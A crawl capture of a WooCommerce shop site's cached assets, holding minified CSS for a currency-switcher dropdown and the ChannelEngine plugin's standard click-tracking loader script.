border: 1px solid;
margin-top: 10px;
width: 125px;
cursor: pointer;
}
.line-one-part{
display:flex;
justify-content: flex-end;
}
.line-one-part .area-distance{
margin-right: 10px;
padding-top: 10px;
}
.line-one-part .speed-part{
margin-top: 15px;
}.woocommerce ul.product_list_widget li a {
line-height: 1.3em;
overflow: hidden;
text-overflow: ellipsis;
display: block;
white-space: nowrap;
}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0 !important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none !important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none !important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0 !important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl .wcml-spinner{right:auto;left:-20px}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none!important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none!important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl .wcml-spinner{right:auto;left:-20px}

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js
body_size: 258
content:
// source --> https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.0.3 
if(typeof(ce) === 'undefined'){
	(function (T, r, i, t, a, c) {
	    T.ce = T.ce || function () { T.ce.eq = T.ce.eq || []; T.ce.eq.push(arguments); }, T.ce.url = t;
	    a = r.createElement(i); a.async = 1; a.src = t + '/content/scripts/ce.js';
	    c = r.getElementsByTagName(i)[0]; c.parentNode.insertBefore(a, c);
	})(window, document, 'script', '//www.channelengine.net');
	ce('set:account', channel_engine_data.account_name);
	ce('track:click');
};